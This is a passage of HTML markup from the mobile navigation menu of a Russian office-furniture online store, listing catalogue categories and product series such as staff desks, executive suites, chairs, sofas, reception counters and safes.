																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/personal/">Мебель для персонала</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																												<span class="top-mobile-menu__title">Серия PROFIQUADRO</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/matritsa/" title="Серия Матрица">
																												<span class="top-mobile-menu__title">Серия Матрица</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/din_r/" title="Серия Дин-Р">
																												<span class="top-mobile-menu__title">Серия Дин-Р</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula/" title="Серия Формула">
																												<span class="top-mobile-menu__title">Серия Формула</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/x4/" title="Серия X4">
																												<span class="top-mobile-menu__title">Серия X4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/baltika/" title="Серия Балтика">
																												<span class="top-mobile-menu__title">Серия Балтика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/ogi/" title="Серия Ogi">
																												<span class="top-mobile-menu__title">Серия Ogi</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/solo/" title="Серия Соло">
																												<span class="top-mobile-menu__title">Серия Соло</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/next/" title="Серия Next">
																												<span class="top-mobile-menu__title">Серия Next</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																												<span class="top-mobile-menu__title"> Серия PROFIQUADRO light</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/a4/" title="Серия А4">
																												<span class="top-mobile-menu__title">Серия А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																												<span class="top-mobile-menu__title">Серия Формула МП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																												<span class="top-mobile-menu__title">Серия Формула МХ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/albero/" title="Серия Albero">
																												<span class="top-mobile-menu__title">Серия Albero</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort/" title="Серия Комфорт">
																												<span class="top-mobile-menu__title">Серия Комфорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																												<span class="top-mobile-menu__title">Серия Комфорт МП2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta/" title="Серия Alta">
																												<span class="top-mobile-menu__title">Серия Alta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																												<span class="top-mobile-menu__title">Серия Alta ML</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																												<span class="top-mobile-menu__title">Серия Alta MT</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																												<span class="top-mobile-menu__title">Комфорт КФ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																												<span class="top-mobile-menu__title">Столы подъёмные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/a4_pro/" title="А4 PRO">
																												<span class="top-mobile-menu__title">А4 PRO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты руководителя">
																				<span class="top-mobile-menu__title">Кабинеты руководителя</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты руководителя</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/reventon/" title="Серия Reventon">
																												<span class="top-mobile-menu__title">Серия Reventon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/premer/" title="Серия Премьер">
																												<span class="top-mobile-menu__title">Серия Премьер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																												<span class="top-mobile-menu__title">Серия Престиж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/master/" title="Серия Мастер">
																												<span class="top-mobile-menu__title">Серия Мастер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																												<span class="top-mobile-menu__title">Серия Cosmo</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																												<span class="top-mobile-menu__title">Серия Дуглас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/patriot/" title="Серия Патриот">
																												<span class="top-mobile-menu__title">Серия Патриот</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/mister/" title="Серия Мистер">
																												<span class="top-mobile-menu__title">Серия Мистер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/isixty/" title="Серия ISixty">
																												<span class="top-mobile-menu__title">Серия ISixty</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/t_45/" title="Серия T 45">
																												<span class="top-mobile-menu__title">Серия T 45</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/x7/" title="Серия X7">
																												<span class="top-mobile-menu__title">Серия X7</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/x8/" title="Серия X8">
																												<span class="top-mobile-menu__title">Серия X8</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/brix/" title="Серия Brix">
																												<span class="top-mobile-menu__title">Серия Brix</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																												<span class="top-mobile-menu__title">Серия AR.TU</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/darch/" title="Серия Darch">
																												<span class="top-mobile-menu__title">Серия Darch</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/element/" title="Серия Element">
																												<span class="top-mobile-menu__title">Серия Element</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/talant/" title="Серия Талант">
																												<span class="top-mobile-menu__title">Серия Талант</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/esperto/" title="Серия Esperto">
																												<span class="top-mobile-menu__title">Серия Esperto</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/flash/" title="Серия Flash">
																												<span class="top-mobile-menu__title">Серия Flash</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/porto/" title="Серия Porto">
																												<span class="top-mobile-menu__title">Серия Porto</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/bravo/" title="Серия Bravo">
																												<span class="top-mobile-menu__title">Серия Bravo</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/city/" title="Серия City">
																												<span class="top-mobile-menu__title">Серия City</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/orion/" title="Серия Orion">
																												<span class="top-mobile-menu__title">Серия Orion</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/velar/" title="Серия Velar">
																												<span class="top-mobile-menu__title">Серия Velar</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/mark/" title="Серия Mark">
																												<span class="top-mobile-menu__title">Серия Mark</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/born/" title="Серия Борн">
																												<span class="top-mobile-menu__title">Серия Борн</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/speech/" title="Серия Speech">
																												<span class="top-mobile-menu__title">Серия Speech</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																												<span class="top-mobile-menu__title">Серия Монарх</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
																				<span class="top-mobile-menu__title">Кресла и стулья</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kresla_i_stulya/">Кресла и стулья</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																												<span class="top-mobile-menu__title">Кресла персонала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																												<span class="top-mobile-menu__title">Кресла для руководителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																												<span class="top-mobile-menu__title">Офисные стулья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																												<span class="top-mobile-menu__title">Кресла посетителям</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/divany_i_kresla/" title="Диваны и кресла">
																				<span class="top-mobile-menu__title">Диваны и кресла</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/divany_i_kresla/">Диваны и кресла</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																												<span class="top-mobile-menu__title">Cерия Берлин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																												<span class="top-mobile-menu__title">Серия Malta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																												<span class="top-mobile-menu__title">Серия Миларго</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																												<span class="top-mobile-menu__title">Серия Сиеста</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																												<span class="top-mobile-menu__title">Серия Панорама</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																												<span class="top-mobile-menu__title">Серия Эдельвейс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																												<span class="top-mobile-menu__title">Серия Парламент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																												<span class="top-mobile-menu__title">Серия Робин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																												<span class="top-mobile-menu__title">Серия Джерси</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																												<span class="top-mobile-menu__title">Серия Юнона</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																												<span class="top-mobile-menu__title">Серия Октава</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																												<span class="top-mobile-menu__title">Серия Александрия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																												<span class="top-mobile-menu__title">Серия Bosso</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																												<span class="top-mobile-menu__title">Серия Матрикс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																												<span class="top-mobile-menu__title">Серия Берлин W</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																												<span class="top-mobile-menu__title">Серия Asso</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																												<span class="top-mobile-menu__title">Серия Боттичелли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																												<span class="top-mobile-menu__title">Серия Бридж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																												<span class="top-mobile-menu__title">Серия Вики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																												<span class="top-mobile-menu__title">Серия Клифорд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																												<span class="top-mobile-menu__title">Серия Крофорд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																												<span class="top-mobile-menu__title">Серия Avana</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																												<span class="top-mobile-menu__title">Серия Бокс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
																												<span class="top-mobile-menu__title">Серия Ва-Банк</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																												<span class="top-mobile-menu__title">Серия Клерк 3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																												<span class="top-mobile-menu__title">Серия Lamella</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																												<span class="top-mobile-menu__title">Серия Liro</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																												<span class="top-mobile-menu__title">Серия Volta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																												<span class="top-mobile-menu__title">Серия Астро</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																												<span class="top-mobile-menu__title">Серия Орбис</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																												<span class="top-mobile-menu__title">Серия Статус</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																												<span class="top-mobile-menu__title">Серия Темплтон</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																												<span class="top-mobile-menu__title">Серия Норман</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																												<span class="top-mobile-menu__title">Серия Орла</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																												<span class="top-mobile-menu__title">Серия Орландо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																												<span class="top-mobile-menu__title">Серия Отто</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																												<span class="top-mobile-menu__title">Серия Твинго</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/resepshn/" title="Мебель для ресепшн">
																				<span class="top-mobile-menu__title">Мебель для ресепшн</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/resepshn/">Мебель для ресепшн</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																												<span class="top-mobile-menu__title">Ресепшн PROFIQUADRO</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																												<span class="top-mobile-menu__title">Ресепшн Матрица</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																												<span class="top-mobile-menu__title">Ресепшн Дин-Р</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
																												<span class="top-mobile-menu__title">Ресепшн Формула</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/z2/" title="Серия Z2">
																												<span class="top-mobile-menu__title">Серия Z2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/valde/" title="Серия Valde">
																												<span class="top-mobile-menu__title">Серия Valde</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																												<span class="top-mobile-menu__title">Ресепшн Orgspace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/_a4/" title="Серия А4">
																												<span class="top-mobile-menu__title">Серия А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
																				<span class="top-mobile-menu__title">Сейфы и металлическая мебель</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/seyfy_i_shkafy/">Сейфы и металлическая мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																												<span class="top-mobile-menu__title">Архивные шкафы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																												<span class="top-mobile-menu__title">Бухгалтерские шкафы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																												<span class="top-mobile-menu__title">Шкафы картотечные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																												<span class="top-mobile-menu__title">Кэшбоксы и другая продукция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																												<span class="top-mobile-menu__title">Сейфы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																												<span class="top-mobile-menu__title">Шкафы для одежды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																												<span class="top-mobile-menu__title">Производственная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																												<span class="top-mobile-menu__title">Медицинская мебель и изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																												<span class="top-mobile-menu__title">Металлические стеллажи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																												<span class="top-mobile-menu__title">Другая металлическая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																												<span class="top-mobile-menu__title">Картотеки</span>
																											</a>
																									</li>
																																															<li>
